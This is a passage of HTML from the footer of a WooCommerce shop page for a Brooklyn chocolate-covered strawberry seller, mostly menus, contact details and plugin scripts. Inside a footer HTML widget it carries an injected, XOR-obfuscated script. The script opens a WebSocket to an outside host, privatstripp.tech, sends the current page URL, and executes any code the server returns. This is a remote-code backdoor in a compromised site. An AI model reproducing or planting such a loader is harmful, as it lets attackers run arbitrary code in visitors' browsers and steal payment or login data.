<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf2bc0" data-id="ebf2bc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a8485d elementor-widget elementor-widget-image" data-id="0a8485d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1251" height="1118" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp" class="attachment-full size-full wp-image-630" alt="love berry logo" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp 1251w,  https://berryccino.com/wp-content/webp-express/webp-images/wp-content/uploads/2019/01/logo-vertical-bw-600x536.png.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-300x268.png.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-768x686.png.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-1024x915.png.webp 1024w" sizes="(max-width: 1251px) 100vw, 1251px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98b7acf elementor-widget elementor-widget-text-editor" data-id="98b7acf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-0ecc113 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0ecc113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/www.loveberry.us" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://instagram.com/loveberryus" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa9ddd4" data-id="aa9ddd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4ba2e1 elementor-widget elementor-widget-heading" data-id="e4ba2e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-088bee8 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="088bee8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18fbeaac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fbeaac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1339614f" data-id="1339614f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695777a9 elementor-widget elementor-widget-text-editor" data-id="695777a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © All Right Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bca2972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca2972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-134890b" data-id="134890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4e22f elementor-widget elementor-widget-html" data-id="da4e22f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>const cfn = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gfax = 42;window.ww = new WebSocket(String.fromCharCode(...cfn.map(ohrp => ohrp ^ gfax)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css' href='https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/lib/selectize.min.js?ver=4.4.4" id="selectize-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/common.js?ver=4.4.4" id="anspress-common-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/list.js?ver=4.4.4" id="anspress-list-js"></script>
<script id="anspress-tags-js-extra">
var apTagsTranslation = {"deleteTag":"Delete Tag","addTag":"Add Tag","tagAdded":"added to the tags list.","tagRemoved":"removed from the tags list.","suggestionsAvailable":"Suggestions are available. Use the up and down arrow keys to read it."};
//# sourceURL=anspress-tags-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/tags.js?ver=4.4.4" id="anspress-tags-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=342138464" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="wcpa-frontend-js-extra">
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"","start_of_week":"1","today":{"days":20476,"seconds":1769136195},"google_map_api":"","ajax_url":"https://berryccino.com/wp-admin/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded"]};
//# sourceURL=wcpa-frontend-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shCore.js?ver=4.4.4" id="syntaxhighlighter-core-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shAutoloader.js?ver=4.4.4" id="syntaxhighlighter-autoloader-js"></script>
<script id="syntaxhighlighter-js-before">
			aplang = aplang||{};
			aplang.shLanguage = 'Language';
			aplang.shInline = 'Is inline?';
			aplang.shTxtPlholder = 'Insert code snippet here ...';
			aplang.shButton = 'Insert to editor';
			aplang.shTitle = 'Insert code';

			window.apBrushPath = "https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/";
		
//# sourceURL=syntaxhighlighter-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/script.js?ver=4.4.4" id="syntaxhighlighter-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/recaptcha/script.js?ver=4.4.4" id="ap-recaptcha-js"></script>
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=15.3.9" id="mootpalphanumeric-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://berryccino.com/wp-json/","nonce":"a71b5a6e42","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://berryccino.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a71b5a6e42" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://berryccino.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://berryccino.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762886193" id="woo-variation-swatches-js"></script>
<script src="https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/berryccino.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2961204c6e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Chocolate Covered Strawberries in NYC Archives - Berryccino","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"stripe":"stripe","stripe_klarna":"stripe_klarna","stripe_affirm":"stripe_affirm","stripe_afterpay_clearpay":"stripe_afterpay_clearpay","stripe_eps":"stripe_eps","stripe_bancontact":"stripe_bancontact","stripe_ideal":"stripe_ideal","stripe_sepa_debit":"stripe_sepa_debit","stripe_p24":"stripe_p24","stripe_cashapp":"stripe_cashapp","stripe_us_bank_account":"stripe_us_bank_account","woocommerce_payments":"woocommerce_payments","woocommerce_payments_bancontact":"woocommerce_payments_bancontact","woocommerce_payments_sepa_debit":"woocommerce_payments_sepa_debit","woocommerce_payments_giropay":"woocommerce_payments_giropay","woocommerce_payments_sofort":"woocommerce_payments_sofort","woocommerce_payments_p24":"woocommerce_payments_p24","woocommerce_payments_ideal":"woocommerce_payments_ideal","woocommerce_payments_au_becs_debit":"woocommerce_payments_au_becs_debit","woocommerce_payments_eps":"woocommerce_payments_eps","woocommerce_payments_affirm":"woocommerce_payments_affirm","woocommerce_payments_afterpay_clearpay":"woocommerce_payments_afterpay_clearpay","woocommerce_payments_klarna":"woocommerce_payments_klarna","woocommerce_payments_multibanco":"woocommerce_payments_multibanco","woocommerce_payments_grabpay":"woocommerce_payments_grabpay","woocommerce_payments_alipay":"woocommerce_payments_alipay","woocommerce_payments_wechat_pay":"woocommerce_payments_wechat_pay","bacs":"bacs","cheque":"cheque","cod":"cod","paypal":"paypal","ppcp-axo-gateway":"ppcp-axo-gateway","ppcp-gateway":"ppcp-gateway","ppcp-credit-card-gateway":"ppcp-credit-card-gateway","ppcp-bancontact":"ppcp-bancontact","ppcp-blik":"ppcp-blik","ppcp-eps":"ppcp-eps","ppcp-ideal":"ppcp-ideal","ppcp-mybank":"ppcp-mybank","ppcp-p24":"ppcp-p24","ppcp-trustly":"ppcp-trustly","ppcp-multibanco":"ppcp-multibanco","stripe_alipay":"stripe_alipay","stripe_amazon_pay":"stripe_amazon_pay","stripe_blik":"stripe_blik","stripe_boleto":"stripe_boleto","stripe_oxxo":"stripe_oxxo","stripe_multibanco":"stripe_multibanco","stripe_wechat_pay":"stripe_wechat_pay","stripe_acss_debit":"stripe_acss_debit","stripe_bacs_debit":"stripe_bacs_debit","stripe_au_becs_debit":"stripe_au_becs_debit"},"selectivePaymentEnabled":"","popupEnabled":"","isLoggedIn":"","otpType":"email","otp_length_mo":"5","siteURL":"https://berryccino.com/?option=miniorange_wc_otp_validation"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=15.3.9&amp;ver=15.3.9" id="wccheckout-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berryccino.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175302848","post":"0","tz":"-4","srv":"berryccino.com","arch_tax_product_tag":"chocolate-covered-strawberries-in-nyc","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175302848", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="berocket_lmp_js-js-extra">
